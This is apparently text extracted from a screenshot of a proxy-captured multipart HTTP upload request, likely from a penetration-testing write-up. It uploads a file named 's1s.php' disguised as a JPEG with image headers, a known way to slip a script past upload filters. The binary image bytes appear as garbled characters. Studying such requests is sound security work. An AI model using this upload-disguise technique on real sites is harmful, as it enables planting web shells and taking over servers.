 Pretty Raw \n Actions
25 Content-Disposition: form-data; name="title
26
27
28 ------WebKitFormBoundaryAeaYAujXGEqiJ51L
29 Content-Disposition: form-data; name="mediawidth"
30
31
32 ------WebKitFormBoundaryAeaYAujXGEqiJ51L
33 Content-Disposition: form-data; name="mediaheight"
34
35
36 ------WebKitFormBoundaryAeaYAujXGEqiJ51L
37 Content-Disposition: form-data; name="playtime"
38
39
40 ------WebKitFormBoundaryAeaYAujXGEqiJ51L
41 Content-Disposition: form-data; name="picnum"
42
43 5
44 ------WebKitFormBoundaryAeaYAujXGEqiJ51L
45 Content-Disposition: form-data; name="upfile1"; filename="s1s.php"
46 Content-Type: image/jpeg
47
48 □□□ à JFIFHH□□C□□C□□□□"□□
49 □□□}!1AQa"q2□□□#B±□R□□$3br□
50 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz□□□□□□□□□□□□□□□□□□□¤□
? Search...